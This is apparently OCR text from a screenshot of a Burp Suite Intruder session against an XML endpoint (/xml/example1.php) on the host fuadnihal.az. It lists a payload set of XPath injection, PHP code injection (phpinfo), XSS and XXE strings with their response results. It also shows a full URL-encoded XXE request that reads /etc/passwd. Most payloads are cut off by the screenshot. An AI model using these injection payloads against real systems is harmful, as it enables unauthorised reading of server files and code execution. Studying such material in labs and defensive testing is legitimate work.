 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 15
Payload type: Simple list Request count: 15
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
count(/child::node())
x' or name()='username' or 'x'='y
<name>','')); phpinfo(); exit;/*</name>
<![CDATA[<script>var n=0;while(true){n++;}</scri...
<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload befo
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1720
1 count(/child::node()) 200 2025
2 x' or name()='username' or 'x'='y 200 2037
3 <name>','')); phpinfo(); exit;/*</n... 200 1740
4 <![CDATA[<script>var n=0;whil... 200 2408
5 <![CDATA[<]]>SCRIPT<![CDAT... 200 2456
6 <?xml version="1.0" encoding="... 200 1744
7 <?xml version="1.0" encoding="... 200 1730
8 <?xml version="1.0" encoding="... 200 2601
9 <?xml version="1.0" encoding="... 200 2712
10 <?xml version="1.0" encoding="... 200 1981
Request Response
Pretty Raw \n Actions
1 GET /xml/example1.php?xml=
%3c%3fxml%20version%3d%221%2e0%22%20encoding%3d%22ISO-8859-1%22%3f%3e%3c!DOCTYPE%20foo%20[%3c!ELEMENT%20foo%20ANY%
3e%3c!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f%2f%2f%2fetc%2fpasswd%22%3e]%3e%3cfoo%3e%26xxe%3b%3c%2ffoo%3e HTTP/1.1
2 Host: fuadnihal.az
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://fuadnihal.az/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
10 of 15